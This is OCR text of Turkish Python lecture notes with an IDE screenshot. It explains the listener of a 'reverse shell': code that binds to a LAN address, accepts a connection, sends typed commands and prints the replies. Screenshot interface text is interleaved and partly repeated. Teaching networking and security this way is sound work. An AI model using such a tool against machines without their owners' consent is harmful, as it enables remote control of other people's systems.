 Client ile Veri Alışverişi
⇒ Önce komut yolla diye bir fonksiyon oluşturulur.
Bu fonksiyonun içinde input ile alınan kod değeri bir
değişkene atanır. Ardından bu değişkenin değeri quit ise
while döngüsünden çıkılır. Bu değişkenin uzunluğu 0'dan
büyükse, string değeri byte'a dönüştürülür. Çünkü ağlar
üzerindeki veri byte'larla gönderilir. Bu veriyi de bağlan-
tı değişkeni üzerinden yollanır.
⇒ Ayrıca karşı taraftan da veriyi alabilmek için recv()
fonksiyonunda faydalanır. recv(4096) dendiğinde 4096, aynı anda
kaç byte okunacağını belirtiyor.
⇒ komut yolla fonksiyonu çalışabilmesi için ve bağlantı
parametresini alabilmesi için kabul_et fonksiyonun içine
bağlantı gerçekleştikten sonra çağrılması gerekir.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
SQL Server
Projects
SQL Server
Projects
078_Reverse_Shell_Client.py 077_Reverse_Shell.py*
import socket
host="192.168.1.37"
port=15555
s=socket.socket()
def bagla():
try:
s.bind((host,port))
s.listen()
except:
print("Bağlantı hatası")
bagla()
def kabul_et():
print("Bağlantı bekleniyor")
baglanti,adres=s.accept()
print("Bağlantı gerçekleşti \nIP: ",adres[0],"\nPORT: ",adres[1])
komut_yolla(baglanti)
baglanti.close()
def komut_yolla(baglanti):
while True:
cmd=input("What's your code?")
if cmd=="quit":
break
if len(cmd)>0:
baglanti.send(cmd.encode("utf-8"))
cevap=baglanti.recv(4096).decode("utf-8")
print(cevap)
bagla()
kabul_et()
Bağlantı gerçekleştiğinde
komut yolla fonksiyonunu
baglanti değişkeni ile
send ile gönderiliyor.
encode("utf-8") byte'la
dönüştürüyor.
recv ile veri alınıyor,
decode byte'ı str'ye
dönüştürüyor.
Python Environments
Add Environment...
Python 3.9
Python Software Foundation
Overview
This is the default environment for new
projects
Visit the distributor's website
Open interactive window
Explore interactive scripts
Use IPython interactive mode
Open in PowerShell
C:\...\PythonSoftwareFoundation.Python.3.9
C:\Program Files\Windows...\python3.9.exe
C:\Program Files\Windo...\pythonw3.9.exe
Python 3.9
Python Software Foundation
Overview
This is the default environment for new
projects
Visit the distributor's website
Open interactive window
Explore interactive scripts
Use IPython interactive mode
Open in PowerShell
C:\...\PythonSoftwareFoundation.Python.3.9
C:\Program Files\Windows...\python3.9.exe
C:\Program Files\Windo...\pythonw3.9.exe
Python Enviro... Solution Expl... Git Changes
Properties
SQL Server Object Explorer Toolbox
149 % No issues found Ln: 47 Ch: 1 SPC CRLF
Ready 3